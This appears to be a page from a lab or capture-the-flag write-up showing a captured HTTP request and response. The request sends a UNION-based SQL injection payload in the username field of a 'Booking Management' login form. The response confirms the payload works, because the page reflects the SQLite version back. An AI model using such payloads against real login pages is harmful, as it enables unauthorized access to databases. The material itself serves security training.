 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.25:8000/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Connection: close
Upgrade-Insecure-Requests: 1
username=")) UNION SELECT 1,sqlite_version(),3,4--
-&password=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
ETag: W/"4b9-Z9f45khbqAuACqdi0iQp5+KxQeA"
Vary: Accept-Encoding
Date: Wed, 04 Sep 2019 18:42:46 GMT
Connection: close
Content-Length: 1209
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Booking Management</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0,
maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<form class="form-signin" method="POST">
<h2 class="form-signin-heading">Please sign in</h2>
<label for="username" class="sr-only">Username</label>
<input type="user" id="username" name="username" class="form-control"
placeholder="Username" required autofocus value="3.15.0">
<br/>
<label for="password" class="sr-only">Password</label>
<input type="password" id="password" name="password" class="form-control"
placeholder="Password" required>
<br/>
<button id="login" class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button>
</form>
<h2>Incorrect Password</h2>
</div>